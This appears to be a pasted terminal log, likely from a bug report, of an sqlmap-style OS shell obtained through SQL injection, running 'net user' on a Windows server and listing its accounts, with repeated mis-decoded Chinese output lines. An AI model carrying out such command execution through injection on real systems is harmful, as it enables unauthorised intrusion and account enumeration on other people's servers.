 os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
[07:51:21] [INFO] the SQL query used returns 20 entries
[07:51:22] [INFO] retrieved: " "
[07:51:22] [INFO] retrieved: "\\\\\\\\ \\\\?b5\\\\?c4\\\\?d3\\xfb\\\\?a7\\\\?d5 \\\\?a7"
[07:51:23] [INFO] retrieved: " "
[07:51:23] [INFO] retrieved: "-------------------------------------------------------------------------------"
[07:51:25] [INFO] retrieved: "ASPNET                   fuucc                    Guest                    "
[07:51:26] [INFO] retrieved: "IUSR_DELL-71CEF93928     IWAM_DELL-71CEF93928     SUPPORT_388945a0         "
[07:51:27] [INFO] retrieved: "\\\\?c3\\\\?fc\\\\?c1\\\\?ee\\\\?d4\\\\?cb\\\\?d0\\\\?d0\\\\?cd\\\\?ea\\\\?b1щ\\\\?ac\\\\?b5\\\\?ab\\\\?b7\\\
[07:51:27] [INFO] retrieved: " "
[07:51:28] [INFO] retrieved: " "
[07:51:28] [INFO] retrieved: " "
[07:51:29] [INFO] retrieved: "\\\\\\\\ \\\\?b5\\\\?c4\\\\?d3\\xfb\\\\?a7\\\\?d5 \\\\?a7"
[07:51:31] [INFO] retrieved: " "
[07:51:33] [INFO] retrieved: "-------------------------------------------------------------------------------"
[07:51:34] [INFO] retrieved: "ASPNET                   fuucc                    Guest                    "
[07:51:36] [INFO] retrieved: "IUSR_DELL-71CEF93928     IWAM_DELL-71CEF93928     SUPPORT_388945a0         "
[07:51:37] [INFO] retrieved: "\\\\?c3\\\\?fc\\\\?c1\\\\?ee\\\\?d4\\\\?cb\\\\?d0\\\\?d0\\\\?cd\\\\?ea\\\\?b1щ\\\\?ac\\\\?b5\\\\?ab\\\\?b7\\\
[07:51:39] [INFO] retrieved: " "
[07:51:41] [INFO] retrieved: " "
[07:51:43] [INFO] retrieved: " "
[07:51:43] [INFO] retrieved: "\\\\\\\\ \\\\?b5\\\\?c4\\\\?d3\\xfb\\\\?a7\\\\?d5 \\\\?a7"
command standard output:
---
\\ \?b5\?c4\?d3û\?a7\?d5 \?a7
-------------------------------------------------------------------------------
ASPNET                   fuucc                    Guest
IUSR_DELL-71CEF93928     IWAM_DELL-71CEF93928     SUPPORT_388945a0
\?c3\?fc\?c1\?ee\?d4\?cb\?d0\?d0\?cd\?ea\?b1щ\?ac\?b5\?ab\?b7\?a2\?c9\?faһ\?b8\?f6\?bb\?f2\?b6\?e0\?b8\?f6\?b4\?ed\?ce\?f3\?a1\?a3
\\ \?b5\?c4\?d3û\?a7\?d5 \?a7
-------------------------------------------------------------------------------
ASPNET                   fuucc                    Guest
IUSR_DELL-71CEF93928     IWAM_DELL-71CEF93928     SUPPORT_388945a0
\?c3\?fc\?c1\?ee\?d4\?cb\?d0\?d0\?cd\?ea\?b1щ\?ac\?b5\?ab\?b7\?a2\?c9\?faһ\?b8\?f6\?bb\?f2\?b6\?e0\?b8\?f6\?b4\?ed\?ce\?f3\?a1\?a3
\\ \?b5\?c4\?d3û\?a7\?d5 \?a7
---
os-shell>